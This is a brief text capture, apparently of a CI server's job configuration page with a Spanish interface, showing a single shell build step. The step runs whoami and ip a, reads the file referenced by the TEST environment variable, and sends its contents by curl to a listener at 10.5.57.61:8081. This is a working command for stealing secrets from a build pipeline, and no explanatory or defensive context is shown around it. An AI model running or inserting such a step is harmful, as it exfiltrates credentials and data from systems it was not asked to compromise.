 Build Steps
Ejecutar linea de comandos (shell) ?
Comando
Visualizar la lista de variables de entorno disponibles
whoami; ip a; TEST2=$(cat "$TEST"); curl http://10.5.57.61:8081/ --data-binary '{"body": "'"$TEST2"'."}'
Avanzado